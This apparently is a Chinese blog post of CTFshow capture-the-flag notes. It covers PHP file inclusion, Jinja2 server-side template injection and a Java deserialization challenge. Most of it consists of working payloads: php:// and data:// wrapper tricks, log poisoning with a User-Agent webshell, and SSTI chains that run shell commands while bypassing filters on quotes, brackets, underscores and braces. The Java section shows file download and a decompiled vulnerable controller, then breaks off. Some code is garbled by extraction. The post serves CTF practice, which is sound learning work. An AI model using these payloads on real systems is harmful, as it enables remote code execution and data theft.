一些做题记录
文件包含部分: web78 无任何过滤:
1 ?file=php:// filter/convert.base64-encode/ resource=flag.php
web79 过滤了php,直接读文件是不行了,考虑data伪协议执行命令(base64编码):
1 2 ?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCdjYXQgZmxhZy5waHAnKTs= // <?php system ('cat flag.php' );
或者:
1 ?f ile=data: //text/plain ,<?= `tac f*` ;?>
就是利用php里的短标签。<?= ?>相当于<?php echo ?>
另外str_replace是区分大小写的:
1 2 3 4 5 6 7 8 9 <?php $file = "phpPHPpHpPhP" ;$file1 = str_replace ("php" , "???" , $file );echo $file1 ;echo '----------------' ;$file2 = str_ireplace ("php" , "???" , $file );echo $file2 ;?>
所以解法还有:
1 2 3 ?f ile=Php ://input POST 执行的数据
web80 过滤了data和php的大小写。。这里要用远程包含/日志包含:
日志包含
个人理解就是通过include和日志文件中的特定内容配合(include把啥东西都当php读)
日志文件常见路径:
1 2 3 /var/ log/apache/ access.log/var/ log/nginx/ access.log/var/ log/nginx/ error.log
只有第二个有正常的回显:
存在UA头,所以直接把UA头修改成:
1.<?php system('ls');?>,<?php system('cat fl0g.php');?>传过去再刷新下网页就行
2.<?php @eval($_POST['a']); ?> a=system('cat fl0g.php');
web81 比之前多了个:,还是上一题的日志包含(主要是禁了input那个方法)。
web82 web88 /i模式匹配的大小写,=也被过滤了。这里还是用79那里的data伪协议执行命令:
1 2 3 4 PD9waHAgc3lzdGVtKCd0YWMgZmwwZy5waHAnKTsgPz4= <?php system ('tac fl0g.php' ); ?>
SSTI部分: web361 无任何过滤:
1 ?name= {{config.__class__.__init__.__globals__ ['os'].popen('cat /flag' ).read()}}
web362 同上:
1 ?name= {{config.__class__.__init__.__globals__ ['os'].popen('cat /flag' ).read()}}
web363 应该是过滤了单引号双引号:
头要么用config,要么用(),过滤了引号可以(这个单双引号好像没法用十六进制去表示):
把之前payload中带引号的都放到request.args.path中就行:
1 ?name= {{config.__class__.__init__.__globals__ [request.args.x1].popen(request.args.x2 ).read()}} &x1=os&x2=cat /flag
web364 应该是在上题的基础上过滤了args,搜了下还可以用cookie传值:
参考文章
1 2 3 4 payload ?name= {{x.__init__.__globals__ [request.cookies.x1].eval(request.cookies.x2 )}} cookie传值 Cookie:x1=__builtins__;x2=__import__('os').popen('cat /flag').read()
这个x当开头第一次见:
config的话类中__init__函数全局变量中已经导入了”os”模块,可以直接调用。
1 2 3 ?name= {{config.__class__.__init__.__globals__ [request.cookies.x1].popen(request.cookies.x2 ).read()}} //hackbar直接传: Cookie: x1=os;x2=cat /flag //Cookie不用加
web365 在之前的基础上过滤了中括号:
__getitem__ 方法是 Python 对象的一个内建方法,当你使用中括号 [] 来访问对象的元素时,实际上是调用了这个方法。
对于字典来说,使用 __getitem__ 方法,你可以这样获取字典中的键值:
1 2 3 my_dict = {'key1' : 'value1' , 'key2' : 'value2' }'key1' ) print (result)
所以:
1 2 3 ?name= {{config.__class__.__init__.__globals__.__getitem__ (request.cookies.x1 ).popen(request.cookies.x2 ).read()}} //hackbar直接传: Cookie: x1=os;x2=cat /flag //Cookie不用加
web366 过滤了下划线:
参考文章
使用 foo|attr("bar") 可以获取对象 foo 的属性 bar 的值,类似于 foo.bar 的用法。
所以:
1 2 3 ?name= {{(x |attr(request.cookies.x1 )|attr(request.cookies.x2 )|attr(request.cookies.x3 ))(request.cookies.x4 ).eval(request.cookies.x5 )}} Cookie:x1=__init__;x2=__globals__;x3=__getitem__;x4=__builtins__;x5=__import__('os').popen('cat /flag').read()
简单说还是利用请求参数进行逃逸
web367 同上
web368 又过滤了双大括号,但{%%}这东西并没有过滤。
参考文章
不过注意要加上print,不然只会执行命令,没回显。在上一题基础上修改就行:
1 2 3 /?name= {%print ((x |attr(request.cookies.x 1 )|attr(request.cookies.x 2 )|attr(request.cookies.x 3 ))(request.cookies.x 4 ).eval(request.cookies.x 5 ))%}x 1 = __init__
还有其它解法(其实就是把上面的拆开了:
1 2 3 name={%set aaa=(x|attr(request.cookies.in )|attr(request.cookies.gl)|attr(request.cookies.ge))(request.cookies.bu)%}{% print (aaa.eval (request.cookies.cmd))%}in =init;gl=globals;ge=getitem;bu=builtins;cmd=import('os' ).popen ('cat /f*' ).read()
web369 又过滤了request,直接抄了yu师傅的:
1 2 3 4 5 6 7 8 9 10 11 ?name= {% set po=dict(po=a,p=a)| join %} {% set a=(()| select| string| list)| attr(po)(24 )%} {% set ini=(a,a,dict(init=a)| join ,a,a)| join ()%} {% set glo=(a,a,dict(globals=a)| join ,a,a)| join ()%} {% set geti=(a,a,dict(getitem=a)| join ,a,a)| join ()%} {% set built=(a,a,dict(builtins=a)| join ,a,a)| join ()%} {% set x=(q| attr(ini)| attr(glo)| attr(geti))(built)%} {% set chr=x.chr%} {% set file=chr(47 )%2 bchr(102 )%2 bchr(108 )%2 bchr(97 )%2 bchr(103 )%} {% print (x.open(file).read())%}
反序列化部分 web254 组件漏洞 web580 838
存在任意文件下载,本来想读/proc/self/environ看当前工作目录的,结果直接把flag读了:
看web.xml:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 <!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN" "http://java.sun.com/dtd/web-app_2_3.dtd" > <web-app > <display-name > Archetype Created Web Application</display-name > <context-param > <param-name > contextConfigLocation</param-name > <param-value > /WEB-INF/applicationContext.xml</param-value > </context-param > <listener > <listener-class > org.springframework.web.context.ContextLoaderListener</listener-class > </listener > <filter > <filter-name > charset</filter-name > <filter-class > org.springframework.web.filter.CharacterEncodingFilter</filter-class > <init-param > <param-name > encoding</param-name > <param-value > utf-8</param-value > </init-param > </filter > <filter-mapping > <filter-name > charset</filter-name > <url-pattern > /*</url-pattern > </filter-mapping > <servlet > <servlet-name > dispatcher</servlet-name > <servlet-class > org.springframework.web.servlet.DispatcherServlet</servlet-class > <init-param > <param-name > contextConfigLocation</param-name > <param-value > /WEB-INF/dispatcher-servlet.xml</param-value > </init-param > <load-on-startup > 1</load-on-startup > </servlet > <servlet-mapping > <servlet-name > dispatcher</servlet-name > <url-pattern > /</url-pattern > </servlet-mapping > </web-app >
dispatcher-servlet.xml:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 <?xml version="1.0" encoding="UTF-8" ?> <beans xmlns ="http://www.springframework.org/schema/beans" xmlns:xsi ="http://www.w3.org/2001/XMLSchema-instance" xmlns:mvc ="http://www.springframework.org/schema/mvc" xmlns:context ="http://www.springframework.org/schema/context" xsi:schemaLocation ="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd http://www.springframework.org/schema/mvc http://www.springframework.org/schema/mvc/spring-mvc.xsd http://www.springframework.org/schema/context http://www.springframework.org/schema/context/spring-context.xsd" > <context:annotation-config /> <mvc:annotation-driven /> <mvc:resources mapping ="/layui/**" location ="/WEB-INF/static/layui/" /> <mvc:resources mapping ="/images/**" location ="/WEB-INF/static/images/" /> <mvc:resources mapping ="/css/**" location ="/WEB-INF/static/css/" /> <mvc:default-servlet-handler /> <bean id ="defaultViewResolver" class ="org.springframework.web.servlet.view.InternalResourceViewResolver" > <property name ="viewClass" value ="org.springframework.web.servlet.view.JstlView" /> <property name ="prefix" value ="/WEB-INF/views/" /> <property name ="suffix" value =".jsp" /> <property name ="exposeContextBeansAsAttributes" value ="true" /> </bean > <context:component-scan base-package ="com.ctfshow.controller" /> </beans >
包路径com.ctfshow.controller,控制器文件名IndexController,下这个IndexController.class
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 package com.ctfshow.controller;import com.ctfshow.entity.User;import java.io.ByteArrayInputStream;import java.io.ObjectInputStream;import java.util.Base64;import javax.servlet.http.HttpServletRequest;import org.springframework.stereotype.Controller;import org.springframework.web.bind.annotation.RequestMapping;import org.springframework.web.bind.annotation.RequestMethod;import org.springframework.web.bind.annotation.ResponseBody;@Controller @RequestMapping({"/"}) public class IndexController {public IndexController () {@RequestMapping( value = {"/"}, method = {RequestMethod.GET} ) public String index () {return "index" ;@RequestMapping( value = {"/"}, method = {RequestMethod.POST} ) @ResponseBody public String index (HttpServletRequest request) {User user = null ;try {byte [] userData = Base64.getDecoder().decode(request.getParameter("userData" ));ObjectInputStream safeObjectInputStream = new ObjectInputStream (new ByteArrayInputStream (userData));catch (ClassNotFoundException var5) {return "User class can not unserialize" ;catch (Exception var6) {return "unserialize error" ;return "unserialize done, you username is " + user.getUsername();
存在反序列化入口,再去下这个User类:com.ctfshow.entity.User包中的user.class
